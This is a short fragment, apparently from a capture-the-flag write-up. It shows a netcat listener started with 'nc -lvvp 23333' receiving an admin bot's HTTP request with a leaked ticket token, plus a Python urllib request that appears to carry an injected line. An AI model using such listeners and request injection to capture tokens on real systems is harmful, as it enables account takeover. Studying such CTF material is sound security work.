 nc -lvvp 23333
Listening on [0.0.0.0] (family 0, port 23333)
Connection from [58.229.253.144] port 23333 [tcp/*] accepted (family 2, sport 40
892)
GET /renderer/admin/ticket?ticket=c0105720c3cd521aadd35064b24db9699b2bc646 HTTP/
1.1
Host: 127.0.0.1
User-Agent: AdminBrowser/1.337
X-Forwarded-For: 127.0.0.1
Connection: close
skycool HTTP/1.1
Accept-Encoding: identity
Host:
Connection: close
User-Agent: Python-urllib/2.7